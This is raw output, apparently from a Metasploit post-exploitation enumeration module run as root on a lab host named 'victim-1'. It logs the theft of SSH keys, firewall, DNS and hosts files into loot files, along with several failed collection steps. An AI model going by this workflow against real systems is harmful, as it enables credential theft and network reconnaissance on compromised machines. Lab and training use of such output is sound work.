 [*] Running module against 192.140.234.3
[*] Module running as root
[+] Info:
[+]     Debian GNU/Linux 8
[+]     Linux victim-1 5.4.0-152-generic #169-Ubuntu SMP Tue Jun 6 22:23:09 UTC 2023 x86_64 GNU/Linux
[*] Collecting data...
[-] Failed to open file: /etc/ssh/sshd_config: core_channel_open: Operation failed: 1
[-] Unable to get data for Network config
[-] Unable to get data for Route table
[+] Firewall config stored in /root/.msf4/loot/20230803115958_default_192.140.234.3_linux.enum.netwo_456945.txt
[+] DNS config stored in /root/.msf4/loot/20230803115958_default_192.140.234.3_linux.enum.netwo_951760.txt
[-] Unable to get data for SSHD config
[+] Host file stored in /root/.msf4/loot/20230803115958_default_192.140.234.3_linux.enum.netwo_847157.txt
[+] SSH keys stored in /root/.msf4/loot/20230803115958_default_192.140.234.3_linux.enum.netwo_564601.txt
[-] Unable to get data for Active connections
[-] Unable to get data for Wireless information
[-] Unable to get data for Listening ports
[+] If-Up/If-Down stored in /root/.msf4/loot/20230803115958_default_192.140.234.3_linux.enum.netwo_735567.txt
[*] Post module execution completed